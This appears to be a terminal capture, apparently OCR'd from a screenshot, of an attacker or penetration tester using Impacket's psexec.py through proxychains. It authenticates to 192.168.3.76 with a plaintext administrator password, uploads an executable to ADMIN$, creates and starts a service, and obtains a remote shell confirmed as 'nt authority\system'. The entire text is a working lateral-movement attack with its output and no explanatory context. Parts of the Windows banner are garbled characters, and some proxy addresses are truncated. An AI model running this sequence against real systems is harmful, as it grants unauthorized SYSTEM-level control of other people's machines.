 :~/Desktop/tools/impacket/examples# proxychains python psexec.py ./admi
nistrator:Win2008@192.168.3.76
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
|S-chain|-<>-10 17:15443-<><>-192.168.3.76:445-<><>-OK
[*] Requesting shares on 192.168.3.76.....
[*] Found writable share ADMIN$
[*] Uploading file nXMmMXCP.exe
[*] Opening SVCManager on 192.168.3.76.....
[*] Creating service rwzH on 192.168.3.76.....
[*] Starting service rwzH.....
|S-chain|-<>-103. 217:15443-<><>-192.168.3.76:445-<><>-OK
|S-chain|-<>-1 7:15443-<><>-192.168.3.76:445-<><>-OK
[!] Press help for extra shell commands
|S-chain|-<>-103 17:15443-<><>-192.168.3.76:445-<><>-OK
Microsoft Windows [ µ▒╛ 6.3.9600]
(c) 2013 Microsoft Corporationíú▒ú┴⌠╦∙╙╨╚¿└√íú
C:\Windows\system32>whoami
nt authority\system